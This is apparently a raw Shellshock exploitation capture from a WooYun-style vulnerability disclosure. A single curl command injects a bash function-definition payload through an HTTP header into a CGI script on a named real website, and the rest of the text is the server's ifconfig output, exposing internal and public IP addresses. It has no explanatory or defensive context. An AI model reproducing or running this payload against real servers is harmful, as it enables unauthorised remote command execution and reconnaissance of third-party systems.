 root@:~# curl -k -H "xxx: () { ignored; }; echo Content-Type: text/
plain ; echo ;/sbin/ifconfig" "http://esales.the9.com/cgi-bin/test-cgi"
eth0 Link encap:Ethernet HWaddr 00:00:6C:1E:00:2A
inet addr:10.127.8.37 Bcast:10.127.8.255 Mask:255.255.255.0
inet6 addr: fe80::200:6cff:fe1e:2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:75685775 errors:0 dropped:0 overruns:0 frame:0
TX packets:21315370 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10197964097 (9.4 GiB) TX bytes:1951994671 (1.8 GiB)
eth1 Link encap:Ethernet HWaddr 00:00:6C:1E:00:2B
inet addr:114.80.63.141 Bcast:114.80.63.191 Mask:255.255.255.192
inet6 addr: fe80::200:6cff:fe1e:2b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:33444406 errors:0 dropped:0 overruns:0 frame:0
TX packets:1550482 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7361870073 (6.8 GiB) TX bytes:726237234 (692.5 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org